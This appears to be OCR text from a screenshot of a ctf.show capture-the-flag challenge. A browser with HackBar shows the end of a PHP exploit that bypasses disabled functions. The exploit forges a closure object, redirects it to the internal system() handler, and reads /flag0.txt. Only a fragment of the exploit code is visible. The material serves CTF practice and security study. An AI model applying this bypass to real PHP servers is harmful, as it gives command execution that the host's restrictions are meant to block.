 BUUCTF
ctf.show
16f272a1-ec23-4425-9bd1-66a
新标签页
不安全 16f272a1-ec23-4425-9bd1-66a3d7421011.challenge.ctf.show:8080
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
filename:flag0.txt
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
die("Couldn't get zif_system address");
}
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4);
write($abc, 0xd0 + 0x68, $zif_system);
($helper->b)($cmd);
exit();
}
ctfshow("cat /flag0.txt");ob_end_flush();
URL encode
URL decode
URL decode (+ => space)
Base64 encode
Base64 decode
Hexadecimal encode
Hexadecimal decode
Console What's New